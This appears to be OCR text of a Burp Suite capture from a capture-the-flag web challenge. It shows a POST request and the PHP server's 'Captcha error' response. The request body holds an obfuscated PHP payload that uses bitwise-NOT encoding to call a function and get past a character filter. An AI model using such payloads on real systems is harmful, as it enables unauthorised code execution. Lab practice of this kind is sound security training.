 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: c835495f-d3ae-4c51-9585-75e05aff7e31.node5.buuoj.cn:81
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Origin:
http://c835495f-d3ae-4c51-9585-75e05aff7e31.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://c835495f-d3ae-4c51-9585-75e05aff7e31.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=9a4adedf25d3c1984fd33a5bc9c00c47
14 Connection: keep-alive
15
16 cmd=[~%8F%97%8F%96%91%99%90][~%CF]();&code=252796
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 20 Jan 2025 15:58:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 55
6 Connection: keep-alive
7 X-Powered-By: PHP/7.2.25
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13 <script>alert('Captcha error~');history.back()</script>
Search 0 highlights